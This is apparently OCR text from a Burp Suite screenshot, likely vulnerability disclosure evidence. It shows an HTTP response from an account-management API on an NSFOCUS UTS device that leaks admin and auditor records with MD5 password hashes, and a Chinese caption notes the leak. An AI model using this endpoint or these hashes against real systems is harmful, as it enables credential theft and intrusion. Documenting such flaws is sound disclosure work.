 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from https:// /webapi/v1/system/accountmanage/account
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 02:34:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Allow: GET, POST, DELETE, HEAD, OPTIONS
Connection: close
Content-Type: application/json
Content-Length: 661
{"msg":"success","header":{"TIME":"2020-08-19
10:34:30","payload":"","DEVICE_NAME":"nsfocus_uts"},"status":200,"data":[{"status":"true","lastmodify":1597571103,"account":"admin","isSystem":true,"name":"-","roles":["OPERATORS"],"ip":"*","id":1,"password_expired":"90",
able":"false","mail":"admin@nsfocus.com","password":"7ac301836522b54afcbbed714534c7fb","auth_method":"local"},{"status":"false","lastmodify":1597571103,"account":"auditor","isSystem":true,"name":"-","roles":["AUDITORS"],
:4,"password_expired":"90","auth_lic_enable":null,"mail":"auditor@nsfocus.com","password":"f7d07071ed9431ecae3a8d45b4c82bb2","auth_method":"local"}]}
响应包泄露admin用户的md5值密码
IDLab